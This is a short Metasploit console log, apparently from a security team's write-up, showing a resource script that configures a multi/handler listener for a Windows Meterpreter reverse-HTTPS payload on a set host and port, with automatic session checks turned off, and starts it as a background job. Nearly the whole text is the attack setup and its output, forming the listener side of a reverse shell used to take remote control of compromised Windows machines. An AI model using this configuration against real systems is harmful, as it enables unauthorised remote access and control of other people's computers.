 [*] Processing Downloads/msf.rc for ERB directives.
resource (Downloads/msf.rc)> use multi/handler
resource (Downloads/msf.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (Downloads/msf.rc)> set LHOST 10.211.55.2
LHOST => 10.211.55.2
resource (Downloads/msf.rc)> set LPORT 3334
LPORT => 3334
resource (Downloads/msf.rc)> set ExitOnSession false
ExitOnSession => false
resource (Downloads/msf.rc)> set AutoVerifySession false
AutoVerifySession => false
resource (Downloads/msf.rc)> set AutoSystemInfo false
AutoSystemInfo => false
resource (Downloads/msf.rc)> set AutoLoadStdapi false
AutoLoadStdapi => false
resource (Downloads/msf.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://10.211.55.2:3334
Tide安全团队